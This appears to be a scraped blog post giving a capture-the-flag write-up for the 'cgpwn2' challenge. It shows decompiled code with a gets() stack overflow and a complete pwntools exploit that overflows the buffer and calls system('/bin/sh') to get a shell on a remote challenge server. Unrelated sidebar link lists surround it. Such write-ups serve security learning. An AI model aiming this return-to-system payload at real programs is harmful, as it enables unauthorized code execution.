当前位置:网站首页>PWN attack and defense world cgpwn2
PWN attack and defense world cgpwn2
2022-07-02 00:00:00 【Day-3】

First , View the relevant contents of the file .
Throw in IDA View code in .
main function
int __cdecl main(int argc, const char **argv, const char **envp)
{
setbuf(stdin, 0);
setbuf(stdout, 0);
setbuf(stderr, 0);
hello();
puts("thank you");
return 0;
}
hello function
char *hello()
{
__int16 *p_s; // eax
char v1; // bl
unsigned int v2; // ecx
__int16 *v3; // eax
__int16 s; // [esp+12h] [ebp-26h] BYREF
int v6; // [esp+14h] [ebp-24h] BYREF
p_s = &s;
v1 = 30;
if ( ((unsigned __int8)&s & 2) != 0 )
{
s = 0;
p_s = (__int16 *)&v6;
v1 = 28;
}
v2 = 0;
do
{
*(_DWORD *)&p_s[v2 / 2] = 0;
v2 += 4;
}
while ( v2 < (v1 & 0x1Cu) );
v3 = &p_s[v2 / 2];
if ( (v1 & 2) != 0 )
*v3 = 0;
puts("please tell me your name");
fgets(name, 50, stdin);
puts("hello,you can leave some message here:");
return gets((char *)&s);
}
We can do it in name String left in “/bin/sh”, Then stack overflow , obtain shell.

To write exp:
from pwn import *
context(os='Linux',arch="x86",log_level="debug")
bin_sh_addr = 0x0804A080
elf = ELF('cgpwn2')
system_addr = elf.plt["system"]
content = 0
def main():
global day3
if content == 1:
day3 = process("cgpwn2")
else:
day3 =remote("111.200.241.244",64520)
payload = b'a' * (0x26 + 4) + p32(system_addr) + b'aaaa'
payload = payload + p32(bin_sh_addr)
day3.recvuntil("please tell me your name\n")
day3.sendline("/bin/sh")
day3.recvuntil("hello,you can leave some message here:\n")
day3.sendline(payload)
day3.interactive()
main()
Finally get Flag.
边栏推荐
- [leetcode] length of the last word [58]
- [QT] QT cannot find a solution to the compiler using msvc2017
- Using uni simple router, dynamically pass parameters typeerror: cannot convert undefined or null to object
- algolia 搜索需求,做的快自闭了...
- vs2015 AdminDeployment.xml
- Soft exam information system project manager_ Compiled abbreviations of the top ten management processes to help memory recitation - -- software test advanced information system project manager 054
- Material design component - use bottomsheet to show extended content (I)
- [QT] qtcreator uninstall and installation (abnormal state)
- 【QT】對於Qt MSVC 2017無法編譯的問題解决
- What are the common types of points mall games?
猜你喜欢
.env.xxx 文件,加了常量,卻undefined
![[QT] solve the problem that QT MSVC 2017 cannot compile](/img/35/e458fd437a0bed4bace2d6d65c9ec8.png)
[QT] solve the problem that QT MSVC 2017 cannot compile
S32Kxxx bootloader之UDS bootloader

Concurrentskiplistmap -- principle of table skipping
![[QT] test whether QT can connect to the database](/img/63/32530c15995ef23bde8cadc3adfd11.png)
[QT] test whether QT can connect to the database
【.Net Core】程序相关各种全局文件

Kubernetes resource object introduction and common commands (III)

Chapter 6 data flow modeling

安全协议重点

RPA教程01:EXCEL自动化从入门到实操
随机推荐
Record the accidental success and failure of uploading large files
[untitled]
Windows 7 安装MYSQL 错误:1067
The best smart home open source system in 2022: introduction to Alexa, home assistant and homekit ecosystem
cookie、session、tooken
Review data desensitization system
.env.xxx 文件,加了常量,卻undefined
[leetcode] length of the last word [58]
Depth first search and breadth first search of graph traversal
【CMake】Qt creator 里面的 cmake 配置
使用htaccess文件禁止目录里的脚本执行权限
SecurityUtils. getSubject(). How to solve the problem that getprincipal() is null
Key points and difficulties of the course "information content security" at Harbin Institute of Technology
Algolia's search needs are almost closed
S32Kxxx bootloader之UDS bootloader
ARP message header format and request flow
PyTorch学习记录
Jielizhi Bluetooth headset quality control and production skills [chapter]
使用uni-simple-router,动态传参 TypeError: Cannot convert undefined or null to object
Redis RDB snapshot